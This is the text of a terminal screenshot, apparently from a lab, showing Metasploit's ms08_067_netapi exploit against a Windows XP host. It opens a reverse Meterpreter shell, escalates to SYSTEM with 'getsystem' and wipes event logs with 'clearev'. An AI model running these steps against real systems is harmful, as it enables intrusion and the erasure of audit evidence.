 root@kali: ~
File Edit View Search Terminal Help
msf exploit(ms08_067_netapi) > set RHOST 192.168.44.129
RHOST => 192.168.44.129
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.44.134:4444
[*] 192.168.44.129:445 - Automatically detecting the target...
[*] 192.168.44.129:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.44.129:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.44.129:445 - Attempting to trigger the vulnerability...
[*] Sending stage (957999 bytes) to 192.168.44.129
[*] Meterpreter session 1 opened (192.168.44.134:4444 -> 192.168.44.129:1176) at 2017-05-30 00:17:11 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > clearev
[*] Wiping 380 records from Application...
[*] Wiping 798 records from System...
[-] stdapi_sys_eventlog_open: Operation failed: 1314
meterpreter >